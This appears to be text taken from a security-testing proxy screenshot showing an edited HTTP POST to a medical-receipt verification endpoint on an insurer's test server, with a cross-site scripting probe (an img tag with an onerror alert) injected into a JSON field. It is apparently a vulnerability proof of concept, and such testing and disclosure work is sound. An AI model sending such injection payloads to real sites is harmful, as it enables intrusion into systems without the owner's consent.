 POST request to https://uat.aia.com.cn/eServiceBE/MedicalReceipt/VerifyList
Previous Next Action
Original request Edited request Response
Raw Params Headers Hex
POST /eServiceBE/MedicalReceipt/VerifyList HTTP/1.1
Host: uat.aia.com.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://wwwuat.aia.com.cn/
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 159
Origin: https://wwwuat.aia.com.cn
DNT: 1
Connection: close
inputJson=%7B%22processID%22%3A29824%2C%22processDetailID%22%3A40884%2C%22validateReceiptList%22%3A%5B%22te<img src=xss
onerror=alert(1)>st%22%5D%7D&inputAuth=